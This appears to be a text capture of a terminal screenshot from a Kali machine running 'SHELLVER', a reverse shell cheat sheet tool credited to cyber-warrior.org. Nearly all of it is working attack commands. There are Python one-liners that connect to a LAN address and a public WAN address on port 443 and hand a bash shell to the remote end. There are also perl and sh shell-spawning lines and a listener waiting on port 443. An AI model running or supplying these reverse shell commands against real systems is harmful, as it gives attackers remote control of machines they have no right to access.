 root@kali: ~/Desktop/ass
Fichier Édition Affichage Rechercher Terminal Aide
SHELLVER
.:: 0xR ::.
.:: Reverse Shell Cheat Sheet Tool ::.
.:: cyber-warrior.org ::.
|--Python--|
|--LAN IP--|
[+] python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.0.14",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),
2);import pty; pty.spawn("/bin/bash")'
|--WAN IP--|
[+] python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("212.147.27.68",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno()
,2);import pty; pty.spawn("/bin/bash")'
|--Shell Spawning--|For Details use shellver shell--|
[+] python -c 'import pty; pty.spawn("/bin/sh")'
[+] perl -e 'exec "/bin/sh";'
[+] /bin/sh -i
listening on [any] 443 ...